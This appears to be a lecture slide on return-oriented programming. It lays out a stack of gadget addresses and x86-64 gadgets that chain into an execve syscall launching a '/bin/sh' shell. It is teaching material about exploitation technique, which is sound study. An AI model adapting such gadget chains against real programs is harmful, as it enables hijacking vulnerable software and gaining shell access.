 Return-Oriented Shellcode

7fffffffea80
7fffffffea78
7fffffffea70
7fffffffea68
7fffffffea60
7fffffffea58
7fffffffea50
7fffffffea48
7fffffffea40
7fffffffea38
7fffffffea30
7fffffffea28
7fffffffea20

"\bin\sh\0"
0
0x7fffffffea80
0x40042a
0x7fffffffea80
0x7fffffffea70
0x4004b8
0x4002a3
0x400660
0x7fffffffea78
0x3b3b3b3b3b3b3b3b
0x400420
0x40090b

| %rip | %rdi | %rsi | %rax | %rdx |
|---|---|---|---|---|
| 40042a | ea80 | ea70 | 3b | 0 |

0F 05 C3
syscall
ret

5E 5F C3
pop %rsi
pop %rdi
ret

40 00 F8 C3
add %dil, %al
ret

48 89 06 48 89 c2 C3
mov %rax, (%rsi)
mov %rax, %rdx
ret

5F 5E C3
pop %rdi
pop %rsi
ret

48 31 C0 C3
xor %rax, %rax
ret